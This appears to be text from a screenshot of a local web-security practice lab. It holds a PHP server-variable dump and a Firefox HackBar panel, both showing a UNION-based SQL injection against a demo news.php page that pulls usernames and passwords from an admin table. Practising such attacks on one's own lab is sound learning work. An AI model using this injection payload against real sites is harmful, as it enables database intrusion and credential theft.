 anaxa
作者：msjq
4
Array ( [PATH] => C:\Windows\System64;D:\java\install\bin;C:\Windows;C:\Windows\System32;C:\Program Files\dotnet\;D:\cyberspace\deployyy\python11;D:\cyberspace\deployyy\python11\Scripts\;C:\Program Files (x86)\Common Files\Intel\Shared
Libraries\redist\intel64\compiler;D:\cyberspace\虚拟机\bin\;C:\Windows\System32;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;D:\cyberspace\deployyy\PHP;D:\cyberspace\deployyy\PHP\ext;C:\Program
Files (x86)\NVIDIA Corporation\PhysX\Common;D:\cyberspace\misc工具\文件分析\Bandizip\;gram Files\NVIDIA Corporation\NVIDIA app\NvDLISR;D:\cyberspace\misc工具\文件分析\UltraEdit;C:\Pr;D:\App\Mozilla Firefox;D:\cyberspace\deployyy\nss;D:
\cyberspace\software_tools\Git\cmd;C:\Program Files\NVIDIA Corporation\NVIDIA App\NvDLISR;D:\cyberspace\MISC_tool_En\Forensics\SQLiteStudio\plugins;C:\Program Files\Docker\Docker\resources\bin;D:\cyberspace\misc工具\流量\Wireshark;D:
\cyberspace\MISC_tool_En\flow\brimcap;D:\App\微信web开发者工具\dll;D:\cyberspace\software_tools\wkhtmltopdf\bin;C:\Program Files (x86)\Log Parser 2.2;D:\cyberspace\software_tools\Nodejs\node_global\node_modules;D:\cyberspace\software_tools\NodeJs\npm-
global;D:\App\Lingma\bin;D:\cyberspace\deployyy\composer;D:\cyberspace\software_tools\NodeJs\;D:\cyberspace\deployyy\apache-tomcat-9.0.108\bin;D:\cyberspace\deployyy\Maven\apache-maven-3.8.9\bin;D:
\cyberspace\MISC_tool_En\Forensics\MYOS\Service\DBus\bin;C:\Users\AkaashiKeiji\AppData\Local\Microsoft\WindowsApps;D:\cyberspace\软件工具\Microsoft VS Code\bin;D:\;yberspace\软件工具\PyCharm Community Edition 2024.3.4\bin;C:
\;sers\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\web工具\Fiddler;C;\Users\AkaashiKeiji\AppData\Local\Muse Hub\lib;D:\cyberspace\软件工具\PyCharm 2024.3.4\bin;D:\;yberspace\web_tools\Fiddler;D:\cyberspace\software_tools\IntelliJ IDEA 2025.1.3\bin;D:
\cyberspace\web_tools\Information Gathering Tools\namp;D:\cyberspace\software_tools\PhpStorm 2025.1.3\bin;C:\Users\AkaashiKeiji\AppData\Roaming\Composer\vendor\bin;C:\Users\AkaashiKeiji\AppData\Roaming\npm;D:\cyberspace\MISC_tool_En\files\iverilog\bin;D:
\cyberspace\MISC_tool_En\files\iverilog\gtkwave\bin [SYSTEMROOT] => C:\Windows [COMSPEC] => C:\Windows\system32\cmd.exe [PATHEXT] => .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.PY;.PYW [WINDIR] => C:\Windows [PHPRC] => D:/
cyberspace/web_tools/phpstudy_pro/Extensions/php/php8.0.2nts [_FCGI_SHUTDOWN_EVENT_] => 9472 [SCRIPT_NAME] => /news.php [REQUEST_URI] => /news.php?id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%201,1
[QUERY_STRING] => id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%201,1 [REQUEST_METHOD] => GET [SERVER_PROTOCOL] => HTTP/1.1 [GATEWAY_INTERFACE] => CGI/1.1 [REMOTE_PORT] => 7368
[SCRIPT_FILENAME] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01/news.php [SERVER_ADMIN] => admin@example.com [CONTEXT_DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [CONTEXT_PREFIX] =>
[REQUEST_SCHEME] => http [DOCUMENT_ROOT] => D:/cyberspace/web_tools/phpstudy_pro/WWW/demo01 [REMOTE_ADDR] => 127.0.0.1 [SERVER_PORT] => 6767 [SERVER_ADDR] => 127.0.0.1 [SERVER_NAME] => demo01 [SERVER_SOFTWARE] =>
Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02 [SERVER_SIGNATURE] => [SystemRoot] => C:\Windows [HTTP_PRIORITY] => u=0, i [HTTP_UPGRADE_INSECURE_REQUESTS] => 1 [HTTP_REFERER] => http://demo01:6767/
news.php?id=-1%20union%20select%201,username,password,4,5%20from%20admin%20limit%201,1 [HTTP_CONNECTION] => close [HTTP_ACCEPT_ENCODING] => gzip, deflate [HTTP_ACCEPT_LANGUAGE] => zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-
US;q=0.3,en;q=0.2 [HTTP_ACCEPT] => text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8 [HTTP_USER_AGENT] => Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0 [HTTP_HOST] => demo01:6767 [FCGI_ROLE] =>
RESPONDER [PHP_SELF] => /news.php [REQUEST_TIME_FLOAT] => 1758100351.7115 [REQUEST_TIME] => 1758100351 ) // 显示服务器变量
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://demo01:6767/news.php?id=-1 union select 1,username,password,4,5 from admin limit 1,1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All